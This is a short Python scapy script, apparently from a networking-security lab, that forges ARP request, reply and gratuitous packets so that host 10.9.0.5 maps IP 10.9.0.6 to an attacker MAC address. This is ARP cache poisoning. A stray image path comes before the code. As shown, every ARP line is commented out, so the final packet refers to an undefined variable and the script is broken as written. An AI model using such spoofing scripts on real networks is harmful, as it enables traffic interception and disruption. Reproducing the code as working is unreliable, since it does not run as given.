 #!/usr/bin/env python3
from scapy.all import *
E = Ether(dst='FF:FF:FF:FF:FF:FF')
#1#A = ARP(op = 1, hwsrc = '02:42:0a:09:00:69', psrc = '10.9.0.6', hwdst ='02:42:0a:09:00:05',
pdst = '10.9.0.5')
#2#A = ARP(op = 2, hwsrc = '02:42:0a:09:00:69', psrc = '10.9.0.6', hwdst ='02:42:0a:09:00:05',
pdst = '10.9.0.5')
#3#A = ARP(op = 1, hwsrc = '02:42:0a:09:00:69', psrc = '10.9.0.6', hwdst ='FF:FF:FF:FF:FF:FF',
pdst = '10.9.0.6')
pkt = E/A
sendp(pkt, iface='eth0')